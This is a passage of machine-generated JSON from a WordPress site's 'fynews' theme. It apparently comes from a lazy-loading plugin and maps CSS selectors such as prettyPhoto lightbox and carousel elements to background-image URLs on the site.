url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/image-bg3.jpg');}","hash":"c1599d68-54aa-4ec3-8adf-536c5cd5738e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/image-bg3.jpg"},{"selector":".ui-autocomplete-loading","style":".ui-autocomplete-loading{--wpr-bg-9975d419-719e-48b2-b384-a5088cb29789: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ui-load.gif');}","hash":"9975d419-719e-48b2-b384-a5088cb29789","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ui-load.gif"},{"selector":".author-cover","style":".author-cover{--wpr-bg-d2fe8eef-8c0f-437b-9a63-59bc4e9fbe62: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cover.png');}","hash":"d2fe8eef-8c0f-437b-9a63-59bc4e9fbe62","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cover.png"},{"selector":".nb-load","style":".nb-load{--wpr-bg-5315a255-6aeb-491f-93bb-45c8f0761725: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader.gif');}","hash":"5315a255-6aeb-491f-93bb-45c8f0761725","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader.gif"},{"selector":".nb-load","style":".nb-load{--wpr-bg-2367c574-f618-4063-a171-b95213b5f51b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader@x2.gif');}","hash":"2367c574-f618-4063-a171-b95213b5f51b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader@x2.gif"},{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-aea743ca-9b10-4259-a6b6-b187dbedaaf6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png');}","hash":"aea743ca-9b10-4259-a6b6-b187dbedaaf6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png"},{"selector":"div.pp_default .pp_top .pp_left","style":"div.pp_default .pp_top .pp_left{--wpr-bg-8c429214-353e-4a40-afcf-60cf7d0eb1db: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"8c429214-353e-4a40-afcf-60cf7d0eb1db","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_top .pp_middle","style":"div.pp_default .pp_top .pp_middle{--wpr-bg-f1f3536b-909c-4688-b1cc-c680b045a84b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png');}","hash":"f1f3536b-909c-4688-b1cc-c680b045a84b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png"},{"selector":"div.pp_default .pp_top .pp_right","style":"div.pp_default .pp_top .pp_right{--wpr-bg-23d77b06-f987-42a6-9e4b-c3ec215ddb06: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"23d77b06-f987-42a6-9e4b-c3ec215ddb06","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_content_container .pp_left","style":"div.pp_default .pp_content_container .pp_left{--wpr-bg-5f87118c-1c21-4979-a003-9ba1ecdb4aa2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png');}","hash":"5f87118c-1c21-4979-a003-9ba1ecdb4aa2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png"},{"selector":"div.pp_default .pp_content_container .pp_right","style":"div.pp_default .pp_content_container .pp_right{--wpr-bg-9e99999b-2802-431c-9897-7d4ae794457e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png');}","hash":"9e99999b-2802-431c-9897-7d4ae794457e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png"},{"selector":"div.pp_default .pp_next","style":"div.pp_default .pp_next:hover{--wpr-bg-7676b3b8-0301-4be0-9014-927973e8bb8a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_next.png');}","hash":"7676b3b8-0301-4be0-9014-927973e8bb8a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_next.png"},{"selector":"div.pp_default .pp_previous","style":"div.pp_default .pp_previous:hover{--wpr-bg-5374f7fa-3269-4eee-be95-d33fce1033c4: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_prev.png');}","hash":"5374f7fa-3269-4eee-be95-d33fce1033c4","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_prev.png"},{"selector":"div.pp_default .pp_expand","style":"div.pp_default .pp_expand{--wpr-bg-32f27c94-220d-4085-8d7c-58a1e6e83fd9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"32f27c94-220d-4085-8d7c-58a1e6e83fd9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_expand","style":"div.pp_default .pp_expand:hover{--wpr-bg-f8c5e92c-52d9-45fd-9c91-7525a95b6c15: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"f8c5e92c-52d9-45fd-9c91-7525a95b6c15","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_contract","style":"div.pp_default .pp_contract{--wpr-bg-56bda38c-47f0-4cb5-be71-6b0c6c0fab0f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"56bda38c-47f0-4cb5-be71-6b0c6c0fab0f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_contract","style":"div.pp_default .pp_contract:hover{--wpr-bg-ff07d47b-5f4e-4348-a31d-1253b2bb1729: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"ff07d47b-5f4e-4348-a31d-1253b2bb1729","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_close","style":"div.pp_default .pp_close{--wpr-bg-c498626d-e673-4c8f-acee-0fb38c1d2129: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"c498626d-e673-4c8f-acee-0fb38c1d2129","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_gallery ul li a","style":"div.pp_default .pp_gallery ul li a{--wpr-bg-56f0de3d-85a4-4fb0-9545-37d1751abd4e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/default_thumb.png');}","hash":"56f0de3d-85a4-4fb0-9545-37d1751abd4e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/default_thumb.png"},{"selector":"div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause","style":"div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{--wpr-bg-6406d671-a030-48b2-904c-7fe815c634fa: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"6406d671-a030-48b2-904c-7fe815c634fa","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next","style":"div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{--wpr-bg-03751f9c-f107-48c1-bf25-f307d760a2cb: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"03751f9c-f107-48c1-bf25-f307d760a2cb","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_bottom .pp_left","style":"div.pp_default .pp_bottom .pp_left{--wpr-bg-4a09b361-250b-41d9-af13-135a3f0554e7: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"4a09b361-250b-41d9-af13-135a3f0554e7","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_bottom .pp_middle","style":"div.pp_default .pp_bottom .pp_middle{--wpr-bg-97c2bd1f-96ff-462f-a535-4f110a214dec: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png');}","hash":"97c2bd1f-96ff-462f-a535-4f110a214dec","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png"},{"selector":"div.pp_default .pp_bottom .pp_right","style":"div.pp_default .pp_bottom .pp_right{--wpr-bg-6308bea7-39c0-4202-aa52-2a5e39aec38b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"6308bea7-39c0-4202-aa52-2a5e39aec38b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_loaderIcon","style":"div.pp_default .pp_loaderIcon{--wpr-bg-9d7d9ab7-c7cb-4caa-8333-f89f8cedb7ed: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/loader.gif');}","hash":"9d7d9ab7-c7cb-4caa-8333-f89f8cedb7ed","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/loader.gif"},{"selector":"div.light_rounded .pp_top .pp_left","style":"div.light_rounded .pp_top .pp_left{--wpr-bg-816a6d69-2b9f-4885-b99c-148e237f8160: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"816a6d69-2b9f-4885-b99c-148e237f8160","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_top .pp_right","style":"div.light_rounded .pp_top .pp_right{--wpr-bg-17afdd3d-a246-4338-aecb-bca37764a97f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"17afdd3d-a246-4338-aecb-bca37764a97f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_next","style":"div.light_rounded .pp_next:hover{--wpr-bg-a9c2e026-7c74-4f4d-91d0-059607a5408a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"a9c2e026-7c74-4f4d-91d0-059607a5408a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":"div.light_rounded .pp_previous","style":"div.light_rounded .pp_previous:hover{--wpr-bg-311d8137-2a95-4430-830c-2ba50d0a141c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnPrevious.png');}","hash":"311d8137-2a95-4430-830c-2ba50d0a141c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnPrevious.png"},{"selector":"div.light_rounded .pp_expand","style":"div.light_rounded .pp_expand{--wpr-bg-74b105e0-189c-4e23-be4f-88f490de0c71: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"74b105e0-189c-4e23-be4f-88f490de0c71","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_expand","style":"div.light_rounded .pp_expand:hover{--wpr-bg-4ab2dcae-381a-445f-803b-c186880d30b3: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"4ab2dcae-381a-445f-803b-c186880d30b3","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_contract","style":"div.light_rounded .pp_contract{--wpr-bg-d14d8459-8b54-4f08-9731-7c49a891c91f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"d14d8459-8b54-4f08-9731-7c49a891c91f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_contract","style":"div.light_rounded .pp_contract:hover{--wpr-bg-038474dc-40aa-4e3f-951e-092ae1e28a12: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"038474dc-40aa-4e3f-951e-092ae1e28a12","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_close","style":"div.light_rounded .pp_close{--wpr-bg-e2e4def4-1898-496b-b293-558466fdcf50: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"e2e4def4-1898-496b-b293-558466fdcf50","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_nav .pp_play","style":"div.light_rounded .pp_nav .pp_play{--wpr-bg-71fd3873-d207-461d-a1a5-041c550fc3c9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"71fd3873-d207-461d-a1a5-041c550fc3c9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_nav .pp_pause","style":"div.light_rounded .pp_nav .pp_pause{--wpr-bg-1b29b66d-8db3-4fab-b8e1-c9abbb072da1: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"1b29b66d-8db3-4fab-b8e1-c9abbb072da1","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_arrow_previous","style":"div.light_rounded .pp_arrow_previous{--wpr-bg-11ca8193-9146-461e-97b0-a51ed45f771e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"11ca8193-9146-461e-97b0-a51ed45f771e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_arrow_next","style":"div.light_rounded .pp_arrow_next{--wpr-bg-ba41bbaa-8da6-4da2-b2fa-bdd6f71f6f90: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"ba41bbaa-8da6-4da2-b2fa-bdd6f71f6f90","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_bottom .pp_left","style":"div.light_rounded .pp_bottom .pp_left{--wpr-bg-3a920878-78f4-429c-b657-06aa4f5ab491: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"3a920878-78f4-429c-b657-06aa4f5ab491","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_bottom .pp_right","style":"div.light_rounded .pp_bottom .pp_right{--wpr-bg-4ac33cb8-2115-4f9f-874f-c068cf1bd480: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"4ac33cb8-2115-4f9f-874f-c068cf1bd480","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_loaderIcon","style":"div.light_rounded .pp_loaderIcon{--wpr-bg-57e1e271-d678-450c-b2c1-07416ef66c00: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif');}","hash":"57e1e271-d678-450c-b2c1-07416ef66c00","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif"},{"selector":"div.dark_rounded .pp_top .pp_left","style":"div.dark_rounded .pp_top .pp_left{--wpr-bg-d33060c5-115a-408c-934a-9c5a49a1a060: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"d33060c5-115a-408c-934a-9c5a49a1a060","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_top .pp_middle","style":"div.dark_rounded .pp_top .pp_middle{--wpr-bg-f7fb5bdb-bec9-4869-9786-4a4a13b950d0: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"f7fb5bdb-bec9-4869-9786-4a4a13b950d0","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_top .pp_right","style":"div.dark_rounded .pp_top .pp_right{--wpr-bg-99bb1e84-9637-4713-8d47-679187a71707: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"99bb1e84-9637-4713-8d47-679187a71707","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_content_container .pp_left","style":"div.dark_rounded .pp_content_container .pp_left{--wpr-bg-41eb1388-88da-460d-b05a-5edebba03bc9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"41eb1388-88da-460d-b05a-5edebba03bc9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_content_container .pp_right","style":"div.dark_rounded .pp_content_container .pp_right{--wpr-bg-49bf755e-2ae1-40d1-aec2-c85d0dd6f8b6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"49bf755e-2ae1-40d1-aec2-c85d0dd6f8b6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_content","style":"div.dark_rounded .pp_content{--wpr-bg-9db886e8-0645-4825-8beb-0a905a664829: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"9db886e8-0645-4825-8beb-0a905a664829","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_next","style":"div.dark_rounded .pp_next:hover{--wpr-bg-e7182c55-8e53-4dbe-a4c4-5eea12b639ce: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnNext.png');}","hash":"e7182c55-8e53-4dbe-a4c4-5eea12b639ce","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnNext.png"},{"selector":"div.dark_rounded .pp_previous","style":"div.dark_rounded .pp_previous:hover{--wpr-bg-ebb84eb5-e455-46f6-9715-bab2c738ab17: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnPrevious.png');}","hash":"ebb84eb5-e455-46f6-9715-bab2c738ab17","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnPrevious.png"},{"selector":"div.dark_rounded .pp_expand","style":"div.dark_rounded .pp_expand{--wpr-bg-fa61771b-4bea-42ee-9751-c1fd075c5b3e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"fa61771b-4bea-42ee-9751-c1fd075c5b3e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_expand","style":"div.dark_rounded .pp_expand:hover{--wpr-bg-8da8919d-16c4-417a-96d3-47b5da9b5049: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"8da8919d-16c4-417a-96d3-47b5da9b5049","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_contract","style":"div.dark_rounded .pp_contract{--wpr-bg-168bf05a-af39-4ecb-b51c-5a7e382c61ff: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"168bf05a-af39-4ecb-b51c-5a7e382c61ff","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_contract","style":"div.dark_rounded .pp_contract:hover{--wpr-bg-b4f344a2-7221-4b5a-a97e-afba1a31f054: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"b4f344a2-7221-4b5a-a97e-afba1a31f054","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_close","style":"div.dark_rounded .pp_close{--wpr-bg-728c78c3-2377-41e0-91e4-8f0b0d3e1283: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"728c78c3-2377-41e0-91e4-8f0b0d3e1283","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_nav .pp_play","style":"div.dark_rounded .pp_nav .pp_play{--wpr-bg-b14e987e-7fbd-4b60-a27f-81413b495dff: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"b14e987e-7fbd-4b60-a27f-81413b495dff","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_nav .pp_pause","style":"div.dark_rounded .pp_nav .pp_pause{--wpr-bg-6225ff0f-8571-445e-a2e4-ad5548538aa1: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"6225ff0f-8571-445e-a2e4-ad5548538aa1","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_arrow_previous","style":"div.dark_rounded .pp_arrow_previous{--wpr-bg-7a07797c-657e-4059-9944-17c665f0ada2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"7a07797c-657e-4059-9944-17c665f0ada2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_arrow_next","style":"div.dark_rounded .pp_arrow_next{--wpr-bg-af39e4d4-539d-450a-b9b6-7f83dec0ceb6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"af39e4d4-539d-450a-b9b6-7f83dec0ceb6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_bottom .pp_left","style":"div.dark_rounded .pp_bottom .pp_left{--wpr-bg-d2beb4d6-ed95-4e97-8223-518d01b90b27: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"d2beb4d6-ed95-4e97-8223-518d01b90b27","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_bottom .pp_middle","style":"div.dark_rounded .pp_bottom .pp_middle{--wpr-bg-9d9f195b-2ec8-4b7b-9aa2-69807627690d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"9d9f195b-2ec8-4b7b-9aa2-69807627690d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_bottom .pp_right","style":"div.dark_rounded .pp_bottom .pp_right{--wpr-bg-9b4b38e6-0705-43a1-a401-5506d4d61422: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"9b4b38e6-0705-43a1-a401-5506d4d61422","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_loaderIcon","style":"div.dark_rounded .pp_loaderIcon{--wpr-bg-924c0be0-6edb-4f95-9b3a-e4ac113872cf: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/loader.gif');}","hash":"924c0be0-6edb-4f95-9b3a-e4ac113872cf","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/loader.gif"},{"selector":"div.dark_square .pp_loaderIcon","style":"div.dark_square .pp_loaderIcon{--wpr-bg-6372cbc8-a95a-41d7-8230-bf0bcef09c91: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/loader.gif');}","hash":"6372cbc8-a95a-41d7-8230-bf0bcef09c91","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/loader.gif"},{"selector":"div.dark_square .pp_expand","style":"div.dark_square .pp_expand{--wpr-bg-bf74853a-eec5-4693-8532-74ba4d9f7783: 